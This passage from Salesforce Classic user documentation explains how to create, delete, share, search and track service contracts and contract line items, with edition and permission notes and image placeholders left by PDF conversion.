

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To view service contracts:

**•** "Read" on service contracts

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create or clone service contracts:

**•** "Create" on service contracts





#### **3.** Click **Save**.

Tip: Click **Clone** to quickly create a new service contract from the existing one. This helps you create multiple service contracts for a customer.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Searching for Service Contracts](#page-2179-1)

# <span id="page-2182-1"></span>Deleting Service Contracts

To delete a service contract, click **Del** next to the service contract on the service contract list page, or click **Delete** on the service contract detail page.

Deleting a service contract moves it to the Recycle Bin. Any notes, attachments, activities, or contract line items associated with the service contract are also deleted. If you undelete the service contract, any associated items are undeleted.



- **•** The **Del** link and **Delete** button only display for users with the "Delete" permission on service contracts.
- **•** You can't delete service contracts with active or expired entitlements.

#### SEE ALSO:

<span id="page-2182-0"></span>[Entitlement Management Overview](#page-2571-0) [Searching for Service Contracts](#page-2179-1)

# Sharing Service Contracts

Your administrator sets the default sharing model for your organization. You can extend sharing to more users than the default set by your administrator. However, you can't make the sharing model more restrictive than the default.

To view and manage sharing details, click **Sharing** on a service contract's detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the service contract. On this page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.

Note: Users must have the "Read" permission on service contracts for you to share service contracts with them.

**•** Click **Expand List** to view all users that have access to the record.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To delete service contracts:

**•** "Delete" on service contracts

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service contracts:

**•** "Read" on service contracts

**•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# Using the Service Contracts Related List on Accounts or Contacts

The Service Contracts related list displays a list of service contracts that apply to accounts or contacts. Service contracts are agreements between you and your customers for a type of customer support. Service contracts can represent different kinds of customer support, such as warranties, subscriptions, or service level agreements (SLAs).

Administrators determine the Service Contracts related list's availability and content. The following options and information display by default:

#### **New Service Contract**

Click this button to create a new service contract for an account or contact.

#### **Action**

The actions you can perform on the service contract:

- **•** Click **Edit** to update a service contract.
- **•** Click **Del** to delete a service contact.

#### **Contract Number**

Automatically-generated number identifying the service contract.

### **Start Date**

The first day the service contract is in effect.

#### **End Date**

The last day the service contract is in effect.

#### **Status**

The status of the service contract.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Deleting Service Contracts](#page-2182-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service contracts on accounts:

- **•** "Read" on accounts
- To view service contracts on contacts:
- **•** "Read" on contacts

To create service contracts:

**•** "Create" on service contracts

To change service contracts:

**•** "Edit" on service contracts

# Service Contracts Home

Clicking on the Service Contracts tab displays the service contracts home page.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** If your administrator has set up the console to include service contracts, click the Console tab to find, view, and edit service contracts and their associated records on one screen. See [Displaying](#page-2283-0) [the Agent Console](#page-2283-0) on page 2278.
- **•** In the **Recent Service Contracts** section, select an item from the drop-down list to display a brief list of the top service contracts matching that criteria. From the list, you can click the name of any service contract to go to it. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the Service Contracts Tab search layout defined by your administrator and by field-level security settings. The Recent Service Contract choices are:



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To view the Service Contracts tab:

**•** "Read" on service contracts

To view service contracts:

**•** "Read" on service contracts

To create service contracts:

- **•** "Create" on service contracts
- **•** In the **Recent Service Contracts** section, click **New** to create a new service contract.
- **•** In the **Reports** section, click **Go to Reports** to create customized reports that include service contracts.
- **•** In the **Tools** section, click **Transfer Service Contracts** to transfer multiple service contracts from one user to another.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Displaying and Editing Service Contracts](#page-2177-0) [Creating Service Contracts](#page-2179-0) [Deleting Service Contracts](#page-2182-1)

# Service Contract History

The Service Contract History related list tracks the changes on a service contract. Any time a user modifies any of the standard or custom fields, a new entry is added to the related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related list itself aren't tracked.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# <span id="page-2185-0"></span>Service Contract Fields

Here's a service contract's fields. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To view service contracts:

**•** "Read" on service contracts

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### Support Your Customers Service Contracts





### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Contract Line Item Fields](#page-2192-0)

# Displaying and Editing Contract Line Items

### **Displaying Contract Line Items**

To view a contract line item's details, click a service contract on the Service Contracts tab, list pages, or the Service Contracts related list on:

- **•** Accounts
- **•** Contacts

The Contract Line Items related list shows all the contract line items associated with a service contract.

Your administrator determines if contract line items display on service contracts.

### **Editing Contract Line Items**

To update a contract line item, click **Edit**, change the fields, and click **Save**.

### **Contract Line Items Related Lists**

The lower portion of a contract line item displays information related to it, including entitlements, history, activities, notes, and attachments.

You can click:

- **•** Items to display their details
- **• Show [number] more** to increase the number of items in the list
- **• Go to list** to display a page with the entire list.

#### **Sharing**

You can't share contract line items. Sharing for contract line items is inherited from [service contract sharing.](#page-2182-0) For example, users with the "Read" permission on service contracts inherit the "Read" permission on contract line items.

#### **Printing Contract Line Items**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Contract Line Item Fields](#page-2192-0) [Adding Contract Line Items](#page-2189-0)

[Searching for Contract Line Items](#page-2189-1)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view contract line items:

**•** "Read" on contract line items

To change contract line items:

**•** "Edit" on contract line items

# <span id="page-2189-1"></span>Searching for Contract Line Items

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.
	- Note: You can't create contract line item list views to find contract line items that match specific criteria.

# SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# <span id="page-2189-0"></span>Adding Contract Line Items

Contract line items are specific products covered by a service contract.

To add contract line items to a service contract:

- **1.** Click **Add Line Item** in the Contract Line Items related list.
- **2.** Select a price book if prompted. If only the standard price book is activated, it's automatically assigned to the service contract.
- **3.** Select one or more products from the list, or search for a product and then click the product name.
- **4.** Enter the attributes for each product. Your administrator may have customized this page to include fields specific to your business.
- **5.** Enter the Sales Price for the product. The Sales Price defaults to the List Price specified in the price book assigned to the opportunity. Depending on your user permissions, you may be able to override this value. You might want to give a discount, for example.
- **6.** Enter the number of products at this price in the Quantity box.
- **7.** Click **Save**.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Displaying and Editing Service Contracts](#page-2177-0) [Searching for Contract Line Items](#page-2189-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To view contract line items:

**•** "Read" on contract line items

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To add contract line items to service contracts:

**•** "Edit" on service contracts

AND

"Create" on contract line items and "Read" on products and price books

# Deleting Contract Line Items

To delete a contract line item, click **Del** next to the contract line item on the service contract list page, or click **Delete** on the contract line item detail page.

Deleting a contract line item moves it to the Recycle Bin. Any notes, attachments, or activities associated with the contract line item are also deleted. If you undelete the contract line item, any associated items are undeleted.

 $\boldsymbol{\beta}$ 

Note: The **Del** link and **Delete** button only display for users with the "Delete" permission on service contracts.

SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Searching for Contract Line Items](#page-2189-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To delete contract line items:

**•** "Delete" on contract line items

# Using the Contract Line Items Related List

The Contract Line Items related list displays a list of products covered by a service contract. Service contracts are agreements between you and your customers for a type of customer support. Service contracts can represent different kinds of customer support, such as warranties, subscriptions, or service level agreements (SLAs).

Administrators determine the Contract Line Item related list's availability and contents. The following options and information display by default:

### **Add Line Item**

Click this button to add a contract line item (product) to the service contract.

#### **Action**

The actions you can perform on the contract line item:

- **•** Click **Edit** to change the contract line item.
- **•** Click **Del** to remove the contract line item.

### **Line Item Number**

Automatically-generated number that identifies the contract line item.

### **Product Name**

The product's name. Click to view the product's details.

### **Start Date**

The first day the service contract is in effect.

### **End Date**

The last day the service contract is in effect.

#### **Status**

The status of the service contract.

### **Asset Name**

Name of the asset associated with the contract line item.

Products represent the items your company sells whereas assets represent the specific products your customers have purchased.

#### **Quantity**

Number of units of the contract line item (product) included in the service contract.

#### **Sales Price**

Price to use for the contract line item (product).

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view contract line items:

- **•** "Read" on service contracts
	- AND
	- "Read" on contract line items

To add contract line items:

- **•** "Edit" on service contracts
	- AND

"Create" on contract line items and "Read" on products and price books

To change contract line items:

**•** "Edit" on contract line items

# **Contract Line Item History**

The Contract Line Item History related list tracks the changes on a contract line item. Any time a user modifies any of the standard or custom fields, a new entry is added to the related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related list itself aren't tracked. To set which fields are tracked, from the object management settings for contract line items, go to the fields section, and then click **Set History Tracking**.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# <span id="page-2192-0"></span>Contract Line Item Fields

Here's a contract line item's fields. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To view contract line items:

**•** "Read" on contract line items

To set up which fields are tracked:

**•** "Customize Application"

### EDITIONS

